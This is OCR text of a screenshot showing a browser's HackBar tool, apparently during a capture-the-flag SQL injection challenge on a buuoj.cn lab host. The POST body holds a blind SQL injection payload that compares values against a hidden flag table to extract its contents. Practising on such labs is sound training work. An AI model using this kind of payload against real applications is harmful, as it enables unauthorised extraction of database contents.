 不安全 c281577f-5650-4ada-a29b-ea38ef170d55.node5.buuoj.cn:81/index.php H IP 4 3 2
提交
Error Occured When Fetch Result.
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c281577f-5650-4ada-a29b-ea38ef170d55.node5.buuoj.cn:81/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
id=1^((1,'g')>(select * from f1ag_1s_h3r3_hhhhh))
Name Value
Upgrade-Insecure-Requests 1
Name Value